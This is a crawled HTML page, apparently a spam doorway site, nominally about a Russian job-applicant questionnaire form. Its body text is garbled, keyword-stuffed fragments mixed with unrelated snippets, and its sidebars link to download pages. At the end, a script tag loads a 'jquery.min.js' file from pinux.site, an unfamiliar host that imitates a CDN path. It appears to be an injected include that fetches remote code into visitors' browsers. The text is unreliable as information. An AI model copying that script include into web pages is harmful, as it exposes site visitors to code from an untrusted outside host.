

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oaphahedie.memphisruby.org/vdq-anketa-kandidata-pri-prieme-na-rabotu-blank.html
body_size: 3245
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Анкета кандидата при приеме на работу бланк - oaphahedie.memphisruby.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oaphahedie.memphisruby.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Анкета кандидата при приеме на работу бланк</h2>
                            </header>
                            <p>Анкета при приеме на работу: что вам необходимо знать о документе Статьи. Анкета при. Анкета при приеме на работу. Бланк и образец анкеты при приеме на работу. Анкета при приеме. 
Примеры анкеты при приеме на работу. Анкета на прием на работу. Образец оформления. Анкета представляет собой бланк с перечнем вопросов. Придумать Скачать образец анкеты при. Бланк анкеты при приеме на работу в 2015 году. Разместил Kate. 21 Май. 2015 / Комментарии к записи. Анкета при приеме на работу: что вам необходимо знать о документе  К таким сведениям. Анкета кандидата — документ предназначеный для анкетирования кандидата при приеме. Вы можете скачать бланк анкеты приема на работу о претенденте, а так же сравнить его ответы. 
Образец анкеты участника конкурса на замещение вакантной должности муниципальной службы. Анкета при приеме на работу: что вам необходимо знать о документе Статьи. Анкета при. Анкета при приеме на работу. Бланк и образец анкеты при приеме на работу. Анкета при приеме. Анкета при приеме на работу: что вам необходимо знать о документе  К таким сведениям. Примеры анкеты при приеме на работу. Анкета на прием на работу. Образец оформления. Бланк анкеты при приеме на работу в 2015 году. Разместил Kate. 21 Май. 2015 / Комментарии к записи. Анкета кандидата — документ предназначеный для анкетирования кандидата при приеме. 
Анкета представляет собой бланк с перечнем вопросов. Придумать Скачать образец анкеты при. Бланк проверки рекомендаций на соискателя. Бланк телефонного собеседования кандидата. Вы можете скачать бланк анкеты приема на работу о претенденте, а так же сравнить его ответы. 
На этапе звезды, когда бизнес активно растет, развивается, расширяется, требует постоянных. Что можно включить в бланк анкеты на прием на работу Помимо стандартной информации. Анкета на трудоустройство бланк - последние новости. Анкета — это документ, который. Анкета - это один из документов, посредством которого которые так или иначе могут. cheapdirection. Blog Анкета Для Сотрудника Образец. Федерального закона О муниципальной службе в Российской Федерации в качестве ограничений. Методики для подбора персонала ( анкеты, опросники, тесты) Бланк оценки кандидата после. НДФЛ бланк скачать. Образец заполнения декларации форма 3 НДФЛВ статье разберемся, как. Образец автобиографии при приеме на работу. Статьи по теме. Рассказываем о новых трендах. 
Прием на работу госслужащих - что нужно знать, бланк анкеты, образец автобиографии. Препарат Олиго Цинк - действует как антиоксидант, необходимый для синтеза протеина. Анкета при приеме на работу. Анкета – это документ, при помощи которого собирается. Анкета для сбора #### ! Количество вопросов в анкете. Обычно анкета начинается с личных. 
Содержание1 Перечень документов при приеме на работу в 2018 году1.1 Перечень документов для. Былина как жанр устного народного творчества В былинах немало красочных сравнений. Справочная система Образование, справочная система для руководителей образовательных. 
КАК найти образец справки об отпуске для детского сада. Тврдого и жидкого печного бытового. При составление данного планирования за основу была взята учебная программа Комплексная. Задержка выдачи трудовой книжки при увольнении это нарушение закона. В таком случае. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vdq-perevod-faylov-v-pdf.html">Перевод файлов в pdf</a></li>
                                <li><a href="vdq-skachat-igry-dlya-proshivki-6-60.html">Скачать игры для прошивки 6 60</a></li>
                                <li><a href="vdq-moskvich-kombi-rukovodstvo-po-ekspluatacii.html">Москвич комби руководство по эксплуатации</a></li>
                                <li><a href="vdq-skachat-programmu-cydia.html">Скачать программу cydia</a></li>
                                <li><a href="vdq-problemy-s-perevodom-chasov.html">Проблемы с переводом часов</a></li>
                                <li><a href="vdq-rus-img.html">Rus img</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-prezentaciya-na-temu-rozhdestvo.html">Презентация на тему рождество</a></li>
                                            <li><a href="vdq-nezabudka-pesnya-skachat-besplatno.html">Незабудка песня скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-skachat-top-luchshih-rossiyskih-filmov.html">Скачать топ лучших российских фильмов</a></li>
                                            <li><a href="vdq-skachat-igry-besplatno-dlya-android-2-2.html">Скачать игры бесплатно для андроид 2 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-udalit-navitel-s-androida-polnostyu.html">Удалить навител с андроида полностью</a></li>
                                            <li><a href="vdq-skachat-knigu-valentin-pikul.html">Скачать книгу валентин пикуль</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-doors-albom-skachat.html">Doors альбом скачать</a></li>
                                            <li><a href="vdq-dozhd-petlyura-akkordy.html">Дождь петлюра аккорды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
